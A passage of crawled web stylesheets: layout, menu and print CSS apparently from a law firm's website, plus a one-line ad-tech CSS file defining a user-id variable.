    font-size: 16px;
}

.caps__sidebar-subhead {
    margin-top: 30px;
    padding-top: 30px;
 
}

.caps__side-menu--mobile {
    padding-bottom: 20px;
}

    .caps__side-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__side-menu--mobile a.active {
            display: inline-block;
        }

            .caps__side-menu--mobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

.caps__maintab-menu {
    display:none;
}

.caps__maintab-menu--mobile {
    padding-bottom: 20px;
}

    .caps__maintab-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__maintab-menu--mobile a.active {
            display: inline-block;
        }

            .caps__maintab-menu--mobile a.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }


.caps__expanders {margin:30px 0;}

.tab-content.active {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 4px #0033A0;
}

.caps__tl .mediaListItem {
    padding: 15px 0;
    line-height: 1.6;
    border-bottom: none;
}

.caps__tl .medialistTypeBox {
    padding: 0;
}

.caps_focus-mobile {margin-bottom:30px;}

.caps__tl .sat-paging-echo {
    font-family: "montserrat",sans-serif;
    padding: 0 13px;
    line-height: 30px;
    vertical-align: bottom;
    display: inline;
}

.caps__tl h3 {
    font-size: 22px;
}

.caps__client-results-body h3 {
    margin-bottom: 6px;
}

.mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.caps__tl a.mediaListItemTitle {
    text-decoration: none;
    padding: 6px 0;
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
}

.caps__client-results-body {
    padding-top: 60px;
}

.miscpagetype .caps__tl .mediaListItem {
    padding: 10px 0;
}


.miscpagetype .caps__tl .mediaListItemTitle {
}

.miscpagetype .caps__tl .medialistTypeBox {
    font-size: 16px;
}

    @media only screen and (min-width : 768px) {
        .caps__feature-image img {
        width: 375px;
        padding-bottom: 10px;
    }

        .keyContacts {
            width: 300px;
            padding: 25px;
            background: #F7F9FD;
            margin: 0 auto;
        }

    .caps__mainbody {
        padding-right: 50px;
    }

   .tab-content.active {
        border-bottom: none;
    }

    .caps__custom {
        padding: 16px 0;
    }
}

@media only screen and (min-width: 768px) {
    .caps__title {
        font-size: 4.6875vw;
    }
    .caps__side-menu {
        position: relative;
        top: 15px;
        margin-bottom: 0;
        background-color: #0047FF;
        padding:20px;
    }

        .caps__side-menu .side-menu__parent,  .caps__side-menu a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .caps__side-menu a.active {
                color: #0047FF;
                background: #fff;
            }

        .caps__side-menu .side-menu__sub a {
            border-bottom:none;
        }

}

@media only screen and (min-width: 1241px) {

        .showservice_page .white-section, .showindustry_page .white-section {
            padding: 105px 45px;
        }

        .center-section {
            background-color: #FFFFFF;
            margin-bottom: 0 !important;
        }

        .caps__title {
            padding: 26px 0 36px 0;
        }

        .caps__sidebar-left {
            margin-top: 120px;
        }

        .caps__feature-image {
            display: block;
            position: absolute;
            left: 0;
            top: -50px;
            padding-right: 11px;
            padding-bottom: 6px;
        }

        .caps__side-menu--mobile {
            display: none !important
        }

        .side-menu__sub {
            display: none;
        }

            .side-menu__sub button {
                cursor: pointer;
                display: block;
            }


            .caps__side-menu .side-menu__parent:focus {
                outline: none;
            }

            .caps__side-menu .side-menu__parent:after {
                color: #fff;
                content: " +";
                line-height: 1;
            }

            .caps__side-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__side-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__side-menu .side-menu__parent.open + .side-menu__sub {
                    display: block;
                    margin-top: 10px;
                }

        .caps__side-menu .side-menu__sub a {
            margin-left: 22px;
        }


        /** tab main*/

        .caps__maintab-menu {
            margin: 20px 0;
            border-bottom: 2px solid #0033A0;
            padding-bottom: 8px;
            display: block;
        }

            .caps__maintab-menu a {
                padding-right: 20px;
                padding-bottom: 3px;
                color: #000;
                font-size: 19px;
            }

                .caps__maintab-menu a.active {
                    font-weight: bold;
                    color: #0033A0;
                }


        .caps__maintab-menu--mobile {
            display: none !important
        }


        .caps__maintab-menu .side-menu__parent {
            color: #000;
            font-size: 19px;
            line-height: 1.3;
            margin-bottom: 10px;
            padding: 0;
            cursor: pointer;
        }

            .caps__maintab-menu .side-menu__parent:focus {
                font-weight: bold;
                outline: none;
            }

            .caps__maintab-menu .side-menu__parent:after {
                color: #000;
                content: " +";
                line-height: 1;
            }

            .caps__maintab-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__maintab-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__maintab-menu .side-menu__parent.open + .side-menu__sub {
                    margin-top: 10px;
                }

        .caps__maintab-menu .side-menu__sub a {
            margin-left: 22px;
        }
    }

@media only screen and (min-width: 1450px) {

        .caps__feature-image img { width: 400px; padding-bottom: 11px; padding-right: 11px; }

}

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_print.css
body_size: 54
content:
@import url("/satlib/h/style/base.ashx");

/* base typography overrides */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
body {font-weight:300;color:#000;}

h1,h2,h3,h4,h5,h6,h7,h8,h9 {font-weight:400;}
b,strong {font-weight:400;}

.wb-content p, .wb-content span, .wb-content div {line-height:inherit!important;font-size:inherit!important;}

/* page container */
.page-nav-logo-link > img {display:block;width:auto;height:48px;margin:0 0 10px 0;}
.logo-color {margin-top:25px;}

/* shared */
.sharedbasenav > a { font-size: 23px; line-height: 32px; color: #000; font-weight: 400; display: none; }
.sharedbasenav-pop-body {margin:0 0 24px 0;}
.footer-content {display:none;}

/* media */
.media-left .media-date {margin-bottom:15px;font-weight:bold;}
.media-center .media-type {display:none;}
.media-sidebar-section h2, .media-files-box h2 {margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-df5660e1-6249-54d4-752f-42760e1ae8ac';
}